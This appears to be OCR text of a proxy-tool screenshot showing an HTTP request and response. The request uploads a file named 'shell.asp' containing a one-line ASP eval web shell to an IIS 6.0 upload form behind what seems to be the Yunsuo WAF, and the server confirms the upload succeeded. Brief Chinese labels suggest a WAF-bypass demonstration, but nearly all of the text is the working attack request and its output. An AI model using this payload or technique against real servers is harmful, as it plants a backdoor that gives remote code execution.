 Request
Raw Params Headers Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555099
Content-Length: 255
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1";
Content-Type: application/octet-stream
filename="shell.asp"
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
原始位置
所移动到的位置
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 15:58:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=GPFBGAIBLLMLHNIIGCPJPMPI; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>